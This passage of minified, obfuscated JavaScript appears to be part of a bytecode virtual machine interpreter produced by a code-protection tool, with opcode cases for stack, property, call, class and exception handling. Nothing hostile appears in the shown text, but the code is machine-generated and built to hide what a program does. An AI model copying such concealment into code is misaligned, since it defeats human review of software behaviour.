hu=zf[--zx],hg=zf[--zx],hX=zf[zx-0x1];l(hX,hg,{'set':hu,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x79:{let hY=zf[--zx],hj=zf[zx-0x1];(hY===null||I4(hY))&&t(hj,hY);zo++;break;}case 0x18:{let hw=zf[--zx],hy=zf[--zx],C0=zf[zx-0x1],C1=Ih(C0);l(C1,hy,{'set':hw,'enumerable':C1===C0,'configurable':!![]}),zo++;break;}case 0x8:{let C2=zv[Rc];zf[zx++]=Symbol['for'](C2),zo++;break;}case 0x69:{let C3=zf[zx-0x3],C4=zf[zx-0x2],C5=zf[zx-0x1];zf[zx-0x3]=C5,zf[zx-0x2]=C3,zf[zx-0x1]=C4,zo++;break;}case 0x39:{zE[Rc]=zf[--zx],zo++;break;}case 0x2b:{let C6=zf[--zx],C7=zf[--zx];zf[zx++]=C7*C6,zo++;break;}case 0x4a:{let C8=zd[Rc],C9=C8&&C8['_$4v4nm1'];if(C9!==undefined){let CI=C8['_$B9ckVB'];CI>=C9['length']?zo=zp[zo]:(C8['_$B9ckVB']=CI+0x1,zf[zx++]=C9[CI],zo++);}else{let Cz=C8['i'],CR=h(C8['n'],Cz,[]);I9(CR),CR['done']?zo=zp[zo]:(zf[zx++]=CR['value'],zo++);}break;}case 0x6e:{zd[Rc]=zf[--zx],zo++;break;}case 0x1d:{let CW=zf[--zx];zf[zx++]=!!CW['done'],zo++;break;}case 0x5f:{C:{let Ch=zv[Rc],CC=zf[--zx];if(typeof CC!=='function')throw new TypeError(CC+'\x20is\x20not\x20a\x20function');let CN=vmC_434a22['_$FXEUK3'],Ck=!vmC_434a22['_$ERiWFh']&&!vmC_434a22['_$sS9r9p']&&!(CN&&C['call'](CN,CC))&&J(CC);if(Ck&&Ck['_$yBlE32']!==![]){let CH=Ck['_$4AbNsB']||i(Ck,typeof Ck['_$XyMw4O']==='object'?Ck['_$XyMw4O']['n']!==undefined?0x0?zk(Ck['_$XyMw4O']['n']):Ck['_$XyMw4O']['d']||(Ck['_$XyMw4O']['d']=zk(Ck['_$XyMw4O']['n'])):Ck['_$XyMw4O']:zN(Ck['_$XyMw4O']));if(CH){let Cc;if(Ch===0x0)Cc=[];else{if(Ch===0x1){let CQ=zf[--zx];Cc=CQ&&typeof CQ==='object'&&z['call'](D,CQ)?CQ['value']:[CQ];}else Cc=I3(R4,Ch);}let Cn=CH===zF?zB:zW(CH[0x20],CH[0x21]),CG=CH[0x2*Cn[0x0]+Cn[0x1]&0x1f];if(CG&&CH===zF&&!CH[0x11*Cn[0x0]+Cn[0x1]&0x1f]&&Ck['_$iXpKqi']===za){!RR&&(RR=[]);RR[RW++]=zx,RR[RW++]=zo,RR[RW++]=zE,RR[RW++]=R8,RR[RW++]=R6,RR[RW++]=R9;for(let CK=0x0;CK<Rz;CK++){RR[RW++]=zd[CK];}zE=Cc,R9=null;if(CH[0x6*Cn[0x0]+Cn[0x1]&0x1f]){R8=null;let CF=CH[0x20]||0x0;for(let CU=0x0;CU<CF&&CU<Cc['length'];CU++){zd[CU]=Cc[CU];}for(let CE=Cc['length']<CF?Cc['length']:CF;CE<Rz;CE++){zd[CE]=undefined;}zo=CG;}else{R8=IW(Cc);for(let Ca=0x0;Ca<Rz;Ca++){zd[Ca]=undefined;}zo=0x0;}break C;}vmC_434a22['_$cHjFUG']?vmC_434a22['_$cHjFUG']=![]:vmC_434a22['_$ERiWFh']=undefined;zf[zx++]=IF(undefined,CH,CC,Cc,Ck['_$iXpKqi'],undefined),zo++;break C;}}let Ct=vmC_434a22['_$ERiWFh'],CP=vmC_434a22['_$FXEUK3'],Cl=CP&&C['call'](CP,CC);Cl?(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=Cl):vmC_434a22['_$ERiWFh']=undefined;let Ce;try{if(Ch===0x0)Ce=CC();else{if(Ch===0x1){let CS=zf[--zx];Ce=CS&&typeof CS==='object'&&z['call'](D,CS)?h(CC,undefined,CS['value']):CC(CS);}else Ce=h(CC,undefined,I3(R4,Ch));}zf[zx++]=Ce;}finally{Cl&&(vmC_434a22['_$cHjFUG']=![]),vmC_434a22['_$ERiWFh']=Ct;}zo++;}break;}case 0x4:{let Cf=zf[--zx],Cx=zf[--zx];if(Cx===null||Cx===undefined){if(Cf===Symbol['iterator'])throw new TypeError((Cx===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Cx+'\x20(reading\x20'+(typeof Cf==='symbol'?'\x27'+Cf['toString']()+'\x27':typeof Cf==='string'?'\x27'+Cf+'\x27':typeof Cf==='object'||typeof Cf==='function'?'\x27<computed\x20key>\x27':'\x27'+String(Cf)+'\x27')+')');}zf[zx++]=Cx[Cf],zo++;break;}case 0x7a:{let CB=zf[--zx],Cv=zf[--zx],Cr=Rc,Cp=function(Cs,Cd){let Co=function(){let CO=L===Co;L=undefined;if(new.target===undefined&&!CO)throw new TypeError('Class\x20constructor\x20cannot\x20be\x20invoked\x20without\x20\x27new\x27');if(Cs){Cd&&(vmC_434a22['_$DqKJXu']=Co);let CD='_$sS9r9p'in vmC_434a22;!CD&&(vmC_434a22['_$sS9r9p']=new.target);try{let CM=Cs['apply'](this,IW(arguments));if(Cd&&CM!==undefined&&(CM===null||typeof CM!=='object'&&typeof CM!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return CM;}finally{Cd&&delete vmC_434a22['_$DqKJXu'],!CD&&delete vmC_434a22['_$sS9r9p'];}}};return Co;}(Cv,Cr);CB&&l(Cp,'name',{'value':CB,'configurable':!![]});Cv&&l(Cp,'length',{'value':Cv['length'],'configurable':!![]});if(Cv&&!T(Cp)){let Cs=J(Cv);Cs&&(Cs['_$yBlE32']=![],Z(Cp,Cs));}zf[zx++]=Cp,zo++;break;}case 0x29:{let Cd=zf[--zx],Co=I3(R4,Cd),CO=zf[--zx];if(typeof CO!=='function')throw new TypeError(CO+'\x20is\x20not\x20a\x20constructor');if(z['call'](M,CO))throw new TypeError(CO['name']+'\x20is\x20not\x20a\x20constructor');let CD=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=undefined;let CM;try{CM=Reflect['construct'](CO,Co);}finally{vmC_434a22['_$ERiWFh']=CD;}zf[zx++]=CM,zo++;break;}case 0x2c:{let CL=zf[--zx],CV=zf[--zx];zf[zx++]=CV^CL,zo++;break;}case 0xe:{let CA=zf[zx-0x1];zf[zx++]=CA,zo++;break;}case 0x5b:{zf[zx++]=null,zo++;break;}case 0x1b:{N:{let Cb=zp[zo];if(Cb===zY){if(zb!==null){zm=![],zZ=![],zT=![];let Cm=zb;zb=null;throw Cm;}if(zm){while(zA&&zA['length']>0x0){let CZ=zA[zA['length']-0x1];if(CZ['_$ksSodX']!==undefined)break;zA['pop']();}if(zA&&zA['length']>0x0){let Ci=zA[zA['length']-0x1];if(Ci['_$ksSodX']!==undefined){zX=Ci['_$oQEFFq'],zY=Ci['_$LVY3Pb'],zo=Ci['_$ksSodX'];break N;}}let Cq=zq;return zm=![],zq=undefined,Rh=Cq,0x1;}if(zZ){while(zA&&zA['length']>0x0){let CT=zA[zA['length']-0x1];if(CT['_$ksSodX']!==undefined||!(zi>=CT['_$LVY3Pb']||zi<=CT['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let Cu=zA[zA['length']-0x1];if(Cu['_$ksSodX']!==undefined&&(zi>=Cu['_$LVY3Pb']||zi<=Cu['_$oQEFFq'])){zX=Cu['_$oQEFFq'],zY=Cu['_$LVY3Pb'],zo=Cu['_$ksSodX'];break N;}}let CJ=zi;zZ=![],zi=0x0;zJ!==undefined&&(R6=zJ,zJ=undefined);zo=CJ;break N;}if(zT){while(zA&&zA['length']>0x0){let CX=zA[zA['length']-0x1];if(CX['_$ksSodX']!==undefined||!(zu>=CX['_$LVY3Pb']||zu<=CX['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let CY=zA[zA['length']-0x1];if(CY['_$ksSodX']!==undefined&&(zu>=CY['_$LVY3Pb']||zu<=CY['_$oQEFFq'])){zX=CY['_$oQEFFq'],zY=CY['_$LVY3Pb'],zo=CY['_$ksSodX'];break N;}}let Cg=zu;zT=![],zu=0x0;zg!==undefined&&(R6=zg,zg=undefined);zo=Cg;break N;}}zo++;}break;}case 0x3f:{let Cj=zf[--zx],Cw=zf[--zx];zf[zx++]=Cw===Cj,zo++;break;}case 0x1:{let Cy=zf[--zx],N0=zf[--zx];zf[zx++]=N0<=Cy,zo++;break;}case 0x9:{let N1=zf[zx-0x3],N2=zf[zx-0x2],N3=zf[zx-0x1];zf[zx-0x3]=N2,zf[zx-0x2]=N3,zf[zx-0x1]=N1,zo++;break;}case 0x5a:{if(typeof zf[zx-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');zf[zx-0x1]=String(zf[zx-0x1]),zo++;break;}case 0xf:{let N4=zf[--zx],N5=zf[--zx],N6=zv[Rc];if(N5===null||N5===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+N5+'\x20(setting\x20'+'\x27'+String(N6)+'\x27'+')');if(zj){let N7=typeof N5==='object'||typeof N5==='function'?N5:Object(N5);if(!Reflect['set'](N7,N6,N4,N5))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(N6)+'\x27\x20of\x20object');}else N5[N6]=N4;zf[zx++]=N4,zo++;break;}case 0x2f:{zf[zx-0x1]=zf[zx-0x1]>>>0x0,zo++;break;}case 0x49:{let N8=zf[--zx];if(N8==null)throw new TypeError(N8+'\x20is\x20not\x20iterable');let N9=N8[Y];if(Array['isArray'](N8)&&N9===X)zf[zx++]={['_$4v4nm1']:N8,['_$B9ckVB']:0x0},zo++;else{if(typeof N9!=='function')throw new TypeError(N8+'\x20is\x20not\x20iterable');let NI=h(N9,N8,[]);I9(NI);let Nz=NI['next'];zf[zx++]={'i':NI,'n':Nz},zo++;}break;}case 0x20:{let NR=Rc&0xffff,NW=Rc>>>0x10,Nh=zd[NR],NC=zv[NW];if(Nh===null||Nh===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Nh+'\x20(reading\x20'+'\x27'+String(NC)+'\x27'+')');zf[zx++]=Nh[NC],zo++;break;}case 0x5:{let NN=zf[--zx],Nk=zf[--zx],Nt=zf[zx-0x1];l(Nt,Nk,{'value':NN,'writable':!![],'enumerable':![],'configurable':!![]});typeof NN==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],NN,Nt));zo++;break;}case 0x4f:{let NP=zf[--zx],Nl=NP&&NP['i']?NP['i']:NP;try{if(Nl!=null){let Ne=Nl['return'];typeof Ne==='function'&&Ne['call'](Nl);}}catch(NH){}zo++;break;}case 0x2e:{let Nc=zf[--zx];if((typeof Nc==='object'||typeof Nc==='function')&&Nc!==null){const Nn=Nc[Symbol['toPrimitive']];if(Nn!=null){Nc=Nn['call'](Nc,'number');if(Nc!==null&&(typeof Nc==='object'||typeof Nc==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const NG=Nc['valueOf']();if(NG===null||typeof NG!=='object'&&typeof NG!=='function')Nc=NG;else{const NQ=Nc['toString']();if(NQ!==null&&(typeof NQ==='object'||typeof NQ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Nc=NQ;}}}zf[zx++]=typeof Nc===s?Nc:+Nc,zo++;break;}case 0x54:{let NK=Rc&0xffff,NF=R6['_$BWjFUl'];NF[NK]=NF;let NU=Rc>>>0x10;NU&&((R6['_$5wZU4j']||(R6['_$5wZU4j']={}))[NK]=zv[NU-0x1]);zo++;break;}case 0xd:{let NE=zv[Rc];NE in vmC_434a22?zf[zx++]=typeof vmC_434a22[NE]:zf[zx++]=typeof vmt[NE];zo++;break;}case 0x6b:{let Na=Rc&0xffff,NS=Rc>>>0x10,Nf=R6;for(let Nv=0x0;Nv<NS;Nv++){Nf=Nf['_$DCQ2PO'];}let Nx=Nf['_$BWjFUl'],NB=Nx[Na];if(NB===Nx){let Nr=Nf['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Nr&&Nr[Na]||'variable')+'\x27\x20before\x20initialization');}zf[zx++]=NB,zo++;break;}case 0x6a:{k:{let Np=Rc&0xffff,Ns=Rc>>>0x10,Nd=zf[--zx],No=R6;for(let NL=0x0;NL<Ns;NL++){No=No['_$DCQ2PO'];}let NO=No['_$BWjFUl'];if(NO[Np]===NO){let NV=No['_$5wZU4j'];throw new ReferenceError('Cannot\x20access\x20\x27'+(NV&&NV[Np]||'variable')+'\x27\x20before\x20initialization');}let ND=No['_$taJv1Y'],NM=ND&&ND[Np];if(NM){if(NM===0x2&&!zj){zo++;break k;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}NO[Np]=Nd,zo++;break k;}break;}}},RN=function(RH,Rc){switch(RH){case 0x100:{let RG=Rc,RQ=zf[--zx];R6['_$BWjFUl'][RG]=RQ,zo++;break;}case 0xfe:{let RK=zf[--zx],RF;if(RK===null||RK===undefined)throw new TypeError(RK+'\x20is\x20not\x20iterable');let RU=RK[Y];if(Array['isArray'](RK)&&RU===X){let Ra=RK['length'];RF=new Array(Ra);for(let RS=0x0;RS<Ra;RS++){RF[RS]=RK[RS];}}else{if(RU===null||RU===undefined||typeof RU!=='function')throw new TypeError(RK+'\x20is\x20not\x20iterable');let Rf=h(RU,RK,[]);if(Rf===null||typeof Rf!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');RF=[];while(!![]){let Rx=Rf['next']();I9(Rx);if(Rx['done'])break;RF['push'](Rx['value']);}}let RE={'value':RF};n['call'](D,RE),zf[zx++]=RE,zo++;break;}case 0xfc:{let RB=zf[--zx],Rv=zf[--zx];zf[zx++]=Rv<RB,zo++;break;}case 0xa6:{let Rr=zf[zx-0x1];Rr['length']++,zo++;break;}case 0xd6:{zf[zx-0x1]=zf[zx-0x1]|0x0,zo++;break;}case 0xa1:{let Rp=zf[zx-0x1],Rs=zv[Rc];if(Rp===null||Rp===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Rp+'\x20(reading\x20'+'\x27'+String(Rs)+'\x27'+')');zf[zx++]=Rp[Rs],zo++;break;}case 0xa9:{zf[zx-0x1]=!zf[zx-0x1],zo++;break;}case 0x114:{!zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x116:{if(zy&&!RI){let RO=Il(R6);if(RO!==undefined)zS=RO,RI=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let Rd=zS,Ro=zv[Rc];if(Rd===null||Rd===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Rd+'\x20(reading\x20'+'\x27'+String(Ro)+'\x27'+')');zf[zx++]=Rd[Ro],zo++;break;}case 0x12a:{zo++;break;}case 0xa0:{let RD=zf[--zx],RM=zf[--zx],RL=zf[zx-0x1];l(RL,RM,{'get':RD,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x126:{let RV=zf[--zx],RA=zf[--zx];zf[zx++]=RA-RV,zo++;break;}case 0xb7:{debugger;zo++;break;}case 0xfb:{let Rb=zf[--zx],Rm=zf[--zx];zf[zx++]=Rm==Rb,zo++;break;}case 0x90:{let Rq=Rc,RZ=zf[--zx];R6['_$BWjFUl'][Rq]=RZ;let Ri=R6['_$taJv1Y'];!Ri&&(Ri=H(null),R6['_$taJv1Y']=Ri);Ri[Rq]=0x1,zo++;break;}case 0x10e:{let RJ=zf[--zx],RT=RJ&&RJ['_$4v4nm1'];if(RT!==undefined){let Ru=RJ['_$B9ckVB'],Rg;Ru>=RT['length']?Rg={'value':undefined,'done':!![]}:(RJ['_$B9ckVB']=Ru+0x1,Rg={'value':RT[Ru],'done':![]}),zf[zx++]=Rg,zo++;}else{let RX=RJ&&RJ['i']?RJ['i']:RJ,RY=RJ&&RJ['n']?RJ['n']:RX&&RX['next'];if(typeof RY!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let Rj=h(RY,RX,[]);I9(Rj),zf[zx++]=Rj,zo++;}break;}case 0x129:{let Rw=zf[--zx],Ry=Ik(zf[--zx]),W0=zf[--zx],W1=vmC_434a22['_$ERiWFh'],W2=W1?P(W1):IC(W0);if(W2===null||W2===undefined)throw new TypeError('Cannot\x20convert\x20'+W2+'\x20to\x20object');let W3=IN(W2,Ry),W4=![];if(W3['desc']){let W5=W3['desc'];if(W5['set']){let W6=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=W3['proto']||W2,vmC_434a22['_$cHjFUG']=!![];try{W5['set']['call'](W0,Rw);}finally{vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=W6;}}else{if(W5['get']||!('value'in W5)){if(zj)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ry)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(W5['writable']===![]){if(zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ry)+'\x27\x20of\x20object');}else W4=!![];}}}else W4=!![];if(W4){let W7=Object['getOwnPropertyDescriptor'](W0,Ry);if(W7){if('value'in W7){if(W7['writable'])W0[Ry]=Rw;else{if(zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ry)+'\x27\x20of\x20object');}}else{if(zj)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(Ry));}}else{let W8=Reflect['defineProperty'](W0,Ry,{'value':Rw,'writable':!![],'enumerable':!![],'configurable':!![]});if(!W8&&zj)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ry)+'\x27\x20of\x20object');}}zf[zx++]=Rw,zo++;break;}case 0xc8:{zf[--zx],zf[zx++]=undefined,zo++;break;}case 0x10b:{zf[zx++]={},zo++;break;}case 0xa2:{zA['pop'](),zo++;break;}case 0x11a:{zf[zx++]=[],zo++;break;}case 0x10d:{let W9=zf[--zx];if((typeof W9==='object'||typeof W9==='function')&&W9!==null){const WI=W9[Symbol['toPrimitive']];if(WI!=null){W9=WI['call'](W9,'number');if(W9!==null&&(typeof W9==='object'||typeof W9==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wz=W9['valueOf']();if(Wz===null||typeof Wz!=='object'&&typeof Wz!=='function')W9=Wz;else{const WR=W9['toString']();if(WR!==null&&(typeof WR==='object'||typeof WR==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');W9=WR;}}}zf[zx++]=typeof W9===s?W9+0x1n:+W9+0x1,zo++;break;}case 0x84:{zf[zx-0x1]=~zf[zx-0x1],zo++;break;}case 0x93:{let WW=zf[--zx],Wh=zf[zx-0x1],WC=zv[Rc];l(Wh,WC,{'value':WW,'writable':!![],'enumerable':![],'configurable':!![]});typeof WW==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],WW,Wh));zo++;break;}case 0x12f:{let WN=zf[--zx],Wk=zf[--zx];zf[zx++]=Wk in WN,zo++;break;}case 0x11d:{zd[Rc]=zd[Rc]+0x1,zo++;break;}case 0xd2:{let Wt=zv[Rc],WP;if(vmC_434a22['_$9YBRYC']&&Wt in vmC_434a22['_$9YBRYC'])throw new ReferenceError('Cannot\x20access\x20\x27'+Wt+'\x27\x20before\x20initialization');if(Wt in vmC_434a22)WP=vmC_434a22[Wt];else{if(Wt in vmt)WP=vmt[Wt];else throw new ReferenceError(Wt+'\x20is\x20not\x20defined');}zf[zx++]=WP,zo++;break;}case 0xff:{zf[zx++]=R1,zo++;break;}case 0x118:{if(Rc===-0x2){}else Rc===-0x1?zf[--zx]:R6['_$BWjFUl'][Rc]=zf[--zx];zo++;break;}case 0x10a:{let Wl=zf[--zx],We=typeof Wl;if(Wl!==null&&(We==='object'||We==='function')){let WH=H(null);WH[Wl]=0x0,Wl=Reflect['ownKeys'](WH)[0x0];}else We!=='symbol'&&(Wl=String(Wl));zf[zx++]=Wl,zo++;break;}case 0xb8:{let Wc=Rc&0xffff,Wn=Rc>>>0x10;zf[zx++]=zd[Wc]-zv[Wn],zo++;break;}case 0x12b:{let WG=zf[--zx],WQ=zv[Rc];if(zj&&!(WQ in vmt)&&!(WQ in vmC_434a22))throw new ReferenceError(WQ+'\x20is\x20not\x20defined');vmC_434a22[WQ]=WG,vmt[WQ]=WG,zf[zx++]=WG,zo++;break;}case 0x125:{let WK=zf[--zx],WF=zf[zx-0x1];if(Array['isArray'](WK)&&WK[Y]===X){let WU=WF['length'],WE=WK['length'];for(let Wa=0x0;Wa<WE;Wa++){WF[WU+Wa]=WK[Wa];}}else for(let WS of WK){WF['push'](WS);}zo++;break;}case 0x8c:{let Wf=zs[zo];if(!zA)zA=[];zA['push']({['_$cvnAAe']:Wf[0x0]>=0x0?Wf[0x0]:undefined,['_$ksSodX']:Wf[0x1]>=0x0?Wf[0x1]:undefined,['_$LVY3Pb']:Wf[0x2]>=0x0?Wf[0x2]:undefined,['_$pNqjrz']:zx,['_$oQEFFq']:zo,['_$zZbeXM']:R6}),zo++;break;}case 0x83:{zf[--zx],zo++;break;}case 0x94:{let Wx=zE[Rc];if((typeof Wx==='object'||typeof Wx==='function')&&Wx!==null){const WB=Wx[Symbol['toPrimitive']];if(WB!=null){Wx=WB['call'](Wx,'number');if(Wx!==null&&(typeof Wx==='object'||typeof Wx==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wv=Wx['valueOf']();if(Wv===null||typeof Wv!=='object'&&typeof Wv!=='function')Wx=Wv;else{const Wr=Wx['toString']();if(Wr!==null&&(typeof Wr==='object'||typeof Wr==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wx=Wr;}}}zE[Rc]=typeof Wx===s?Wx-0x1n:+Wx-0x1,zo++;break;}case 0x130:{let Wp=zf[--zx],Ws=zv[Rc];if(vmC_434a22['_$9YBRYC']&&Ws in vmC_434a22['_$9YBRYC'])throw new ReferenceError('Cannot\x20access\x20\x27'+Ws+'\x27\x20before\x20initialization');let Wd=!(Ws in vmC_434a22)&&!(Ws in vmt);vmC_434a22[Ws]=Wp;Ws in vmt&&(vmt[Ws]=Wp);Wd&&(vmt[Ws]=Wp);zf[zx++]=Wp,zo++;break;}case 0xa5:{let Wo=zf[--zx],WO=zf[--zx],WD=zf[--zx];if(WD===null||WD===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+WD+'\x20(setting\x20'+(typeof WO==='symbol'?'\x27'+WO['toString']()+'\x27':typeof WO==='string'?'\x27'+WO+'\x27':typeof WO==='object'||typeof WO==='function'?'\x27<computed\x20key>\x27':'\x27'+String(WO)+'\x27')+')');if(zj){let WM=typeof WD==='object'||typeof WD==='function'?WD:Object(WD);if(!Reflect['set'](WM,WO,Wo,WD))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(WO)+'\x27\x20of\x20object');}else WD[WO]=Wo;zf[zx++]=Wo,zo++;break;}case 0x11c:{let WL=zf[--zx],WV=zf[zx-0x1],WA=zv[Rc],Wb=Ih(WV);l(Wb,WA,{'set':WL,'enumerable':Wb===WV,'configurable':!![]}),zo++;break;}case 0x8d:{zf[zx-0x1]=typeof zf[zx-0x1],zo++;break;}case 0xb4:{let Wm=zf[--zx],Wq=zf[--zx];zf[zx++]=Wq>=Wm,zo++;break;}case 0x115:{let WZ=zf[--zx],Wi=zf[--zx],WJ=zv[Rc];l(Wi,WJ,{'value':WZ,'writable':!![],'enumerable':!![],'configurable':!![]});typeof WZ==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],WZ,Wi));zo++;break;}case 0x8e:{let WT=zf[--zx],Wu=zf[--zx],Wg=zf[--zx];if(typeof Wu!=='function')throw new TypeError(Wu+'\x20is\x20not\x20a\x20function');let WX=vmC_434a22['_$FXEUK3'],WY=WX&&C['call'](WX,Wu);!WY&&WX&&(Wu===I||Wu===c)&&(WY=C['call'](WX,Wg));let Wj=vmC_434a22['_$ERiWFh'];WY&&(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=WY);let Ww;try{if(WT===0x0)Ww=h(Wu,Wg,d);else{if(WT===0x1){let Wy=zf[--zx];Ww=Wy&&typeof Wy==='object'&&z['call'](D,Wy)?h(Wu,Wg,Wy['value']):h(Wu,Wg,[Wy]);}else Ww=h(Wu,Wg,I3(R4,WT));}zf[zx++]=Ww;}finally{WY&&(vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=Wj);}zo++;break;}case 0xa7:{zf[zx-0x1]=+zf[zx-0x1],zo++;break;}case 0x11f:{zo=zp[zo];break;}case 0x92:{zf[zx-0x1]=-zf[zx-0x1],zo++;break;}case 0x113:{let h0=zf[--zx],h1=zf[--zx];zf[zx++]=h1!==h0,zo++;break;}case 0x119:{let h2=Rc;R6['_$BWjFUl'][h2]=zU;let h3=R6['_$taJv1Y'];!h3&&(h3=H(null),R6['_$taJv1Y']=h3);h3[h2]=0x2,zo++;break;}case 0x109:{let h4=zf[--zx],h5=zf[--zx],h6=zf[--zx];l(h6,h5,{'value':h4,'writable':!![],'enumerable':!![],'configurable':!![]});typeof h4==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],h4,h6));zo++;break;}case 0xa4:{zf[zx++]=zE[Rc],zo++;break;}case 0xc9:{let h7=zf[--zx],h8=zv[Rc];if(h7===null||h7===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+h7+'\x20(reading\x20'+'\x27'+String(h8)+'\x27'+')');zf[zx++]=h7[h8],zo++;break;}case 0x11e:{I:{let h9=zf[--zx],hI=I3(R4,h9),hz=zf[--zx];if(Rc===0x1){zf[zx++]=hI,zo++;break I;}if(vmC_434a22['_$RBCVXB']){zo++;break I;}let hR=vmC_434a22['_$Z3lrCg'];if(hR){let hC=hR['outer'],hN=hC?P(hC):hR['parent'];if(typeof hN!=='function')throw new TypeError('Super\x20constructor\x20'+String(hN)+'\x20of\x20'+(hC&&hC['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let hk=hR['newTarget'],ht=Reflect['construct'](hN,hI,hk);zS&&zS!==ht&&N(zS)['forEach'](function(hP){!(hP in ht)&&(ht[hP]=zS[hP]);});zS=ht,RI=!![],IP(R6,zS),zo++;break I;}if(typeof hz!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let hW;u['has'](zU)?hW=Il(R6):hW=RI?zS:undefined;let hh=zK!==undefined?zK:vmC_434a22['_$sS9r9p'];vmC_434a22['_$sS9r9p']=zK;try{let hP;T(hz)?hP=V(hz,zS,hI):hP=hh!==undefined?Reflect['construct'](hz,hI,hh):Reflect['construct'](hz,hI),hP!==undefined&&hP!==zS&&I4(hP)&&(zS&&Object['assign'](hP,zS),zS=hP,zK&&zK['prototype']&&P(zS)!==zK['prototype']&&t(zS,zK['prototype'])),RI=!![],IP(R6,zS);}finally{delete vmC_434a22['_$sS9r9p'];}if(hW!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');zo++;}break;}case 0x11b:{let hl=zf[--zx];hl!==null&&hl!==undefined?zo=zp[zo]:zo++;break;}case 0x108:{let he=g[Rc],hH=zf[--zx];if(he){for(let hc=0x0;hc<hH;hc++)zf[--zx];for(let hn=0x0;hn<hH;hn++)zf[--zx];zf[zx++]=he;}else{let hG=new Array(hH);for(let hK=hH-0x1;hK>=0x0;hK--)hG[hK]=zf[--zx];let hQ=new Array(hH);for(let hF=hH-0x1;hF>=0x0;hF--)hQ[hF]=zf[--zx];l(hQ,'raw',{'value':Object['freeze'](hG)}),Object['freeze'](hQ),g[Rc]=hQ,zf[zx++]=hQ;}zo++;break;}case 0xa3:{let hU=Rc&0xffff,hE=Rc>>>0x10,ha=zv[hU],hS=zv[hE];zf[zx++]=new RegExp(ha,hS),zo++;break;}case 0xdc:{let hf=zd[Rc];if((typeof hf==='object'||typeof hf==='function')&&hf!==null){const hx=hf[Symbol['toPrimitive']];if(hx!=null){hf=hx['call'](hf,'number');if(hf!==null&&(typeof hf==='object'||typeof hf==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const hB=hf['valueOf']();if(hB===null||typeof hB!=='object'&&typeof hB!=='function')hf=hB;else{const hv=hf['toString']();if(hv!==null&&(typeof hv==='object'||typeof hv==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');hf=hv;}}}zd[Rc]=typeof hf===s?hf+0x1n:+hf+0x1,zo++;break;}case 0x110:{R6=R6['_$DCQ2PO'],zo++;break;}case 0xfa:{let hr=zf[--zx],hp=zf[zx-0x1];hp['push'](hr),zo++;break;}case 0xb9:{let 